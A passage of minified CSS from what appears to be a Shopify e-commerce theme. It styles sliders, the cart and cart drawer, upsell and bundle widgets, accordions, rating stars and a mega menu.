var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.e1-collection-grid__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding:0rem}}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}.e1-icon-bar.background-primary .e1-icon-bar-card--horizontal,.localization-form .button,.slider-counter__link{padding:1rem}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.content-tab-button--active,.slider-button:not([disabled]):hover,.slider-counter__link--numbers:hover,cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))!important}.cart__note label,.slider-button{display:flex;color:rgba(var(--color-foreground),.9)}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.menu-drawer__close-btn,.slider-buttons{display:flex;align-items:center;justify-content:center}.slider-button{background:0 0;border:none;cursor:pointer;width:44px;height:44px;align-items:center;justify-content:center}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}.cart{position:relative;display:block}.cart__warnings{display:none;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.bundle-offer-container+product-form,.cart__ctas>:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*,.cart__footer .discounts,.e1-newsletter__solid-btn{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note .field__input,.cart__note .field__input:focus,.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:after,.cart__note:hover.cart__note:before{border-bottom-right-radius:0}.cart__update-button,.e1-results__rows-container,.fb-post__content .media,.fb-post__content__text,.fb-post__top,.success-popup-modal__text{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart-drawer-item .product-option,.cart-drawer.cart-drawer .cart-item__price-wrapper>:only-child,.cart__blocks>link:first-child~.cart-discount,.cart__footer .cart-discount-form{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after,.slider--mobile.thumbnail-list:after,cart-remove-button .button:after,cart-remove-button .button:before{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}.cart-item__link,.drawer{top:0;height:100%;left:0}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-drawer .unit-price,.cart-item__details>*+*{margin-top:.6rem}.cart-item__link{display:block;bottom:0;position:absolute;right:0;width:100%}.cart-item__name{display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}.cart-item__discounted-prices .cart-item__old-price,.product-option{font-size:1.4rem}a.cart-item__name:hover{text-underline-offset:.3rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.product-option{word-break:break-all}.cart-item cart-remove-button{display:flex;margin-left:1rem}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem;margin-top:.4rem}.cart-drawer-item .quantity:after,.cart-drawer-item .quantity:before,.cart-item__error-text:empty+svg,.hide-compare-price .compare-price,.js .menu-drawer__menu-item .icon-caret,.menu-drawer .list-social:empty,.no-js .menu-drawer .icon-arrow,.no-js .menu-drawer__close-button,.products-mega-menu__cards .card__badge,.products-mega-menu__cards .card__information .price,.rating-text,.tnc-chekcbox[data-checked=false] .checkmark-checked,.tnc-chekcbox[data-checked=true] .checkmark-unchecked,[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}@media screen and (max-width:749px){.slider-counter__link{padding:.7rem}.cart-items,.cart-items tbody,.cart-items thead{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto)/repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1/3}.cart-item__details{grid-column:2/4}.cart-item__quantity{grid-column:2/5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}@media screen and (min-width:750px){.slider--mobile+.slider-buttons{display:none}.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0}.product--thumbnail_slider .product__media-item:not(.is-active),.slider.gallery-slider--desktop .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart-item__details,.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart-item__image{max-width:100%}cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-item>td+td,.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center}.cart-progress__text,.cart-timer{line-height:1.3;text-align:center}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.cart-timer,.discounts__discount>.icon,.drawer__close,.rating-stars a,.upsell__title a{color:rgb(var(--color-foreground))}.discounts__discount--position{justify-content:center}.discounts__discount>.icon{width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;width:100vw;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer__inner,.drawer__inner-empty{height:100%;flex-direction:column;overflow:hidden}.drawer__header,.drawer__inner,.drawer__inner-empty{background-color:rgb(var(--color-background));display:flex}.drawer__inner{width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{padding:0 1.5rem}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer.is-empty .drawer__header,cart-drawer:not(.is-empty) .cart-drawer__collection,cart-drawer:not(.is-empty) .cart-drawer__warnings{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title,.e1-trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;padding:1.5rem;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;font-size:var(--font-size)}.cart-progress,.drawer__footer>details[open]{padding-bottom:1.5rem}.bullet-point,.bullet-point__title,.upsell__add-btn,[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:4s linear infinite slideBar}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input,.drawer__footer{background-color:rgb(var(--color-background))}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;font-size:1.4rem;font-weight:600}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty,cart-drawer-items{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height:650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .price,.quantity-break__label-text,.totals *{line-height:1}.cart-drawer-item{margin-bottom:0;display:flex;align-items:flex-start;gap:0}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts,.mt-0{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge,.sticky-atc__price .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn,.estimated-shipping{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.mega-menu__link--active,.upsell__checkbox svg{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg,.cart-drawer-item__quantity-and-prices--has-props,.shipping-checkpoint p+p{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:0;box-shadow:none}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2))/ 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0!important}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width:400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width:401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}.drawer__footer{border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced,.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.tnc-checkbox-warning,.tnc-chekcbox{line-height:1.3}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border:0}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount--bottom-separator .cart-discount-form,.contact .field{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.fb-post__content .media,.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.tnc-chekcbox{cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.upsell{--padding:0;--active-padding:1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .75rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell--border,.upsell--box-shadow,.upsell--custom-bg,.upsell:not(.color-background-1){--padding:var(--active-padding)}.upsell--box-shadow{box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:.3rem 0 0;font-size:var(--desc-font-size);line-height:1.3}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:background .2s ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}.upsell__add-btn,[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__add-btn,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset)/ 2);position:relative}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem}.bundle-offer .upsell,.menu-drawer__title,.product,.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn,.upsells-container--stacked-columns .upsell__toggle-switch{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0 0 1rem;width:calc(100% * var(--image-size-number)/ 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:1rem 0 0;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding:.8rem}.cart-drawer-upsells-container .splide__pagination,.product-info-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:.7em var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color:rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding:1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p,.fb-post p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.payment-badges-block .list-payment,.pt-0{padding-top:0}.pb-0{padding-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border,.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus,.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating,.rating-count{display:inline-block;margin:0}.product .rating-star{--letter-spacing:.8;--font-size:1.7}.card-wrapper .rating-star{--letter-spacing:.7;--font-size:1.4}.rating-star{--percent:calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.e1-newsletter-form__button,.search__button{right:var(--inputs-border-width)}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop,20rem) - 4rem)}.collapsible-none-layout .accordion+.accordion,.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;transition:text-decoration var(--duration-short) 